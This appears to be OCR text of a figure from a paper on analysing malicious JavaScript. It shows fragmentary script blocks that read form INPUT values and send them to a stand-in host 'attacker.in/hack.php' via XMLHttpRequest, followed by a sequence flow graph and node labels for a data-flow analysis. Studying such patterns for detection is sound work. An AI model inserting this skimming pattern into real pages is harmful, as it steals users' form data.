 Script Block
var data=frame.document.
getElementsByTagName('INPUT')
info = data[i].value;
Other statements....
......................
Var req = new XMLHTTPRequest();
req.open("GET","http://attacker.in/
hack.php?info?="+streamdata,true);
Integrated Script Block
var data=
getElementsByTagName('INPUT')
n1
var info=
getElementsByTagName('INPUT')[i].value
n2
Other statements ............
Var req = new XMLHTTPRequest();
n3
XMLHTTPRequest .open
("GET","http://attacker.in/hack.php
?getElementByTagName ?="+streamdata,true);
Sequence Flow Graph
n1
n2
n3
out
Resource Type: r = DOM
Node: n1
Class: C = 'Source'
Data: D Object: O Action: a Parameter: P
Var Data = frame.document. getElementsByTagname ('INPUT");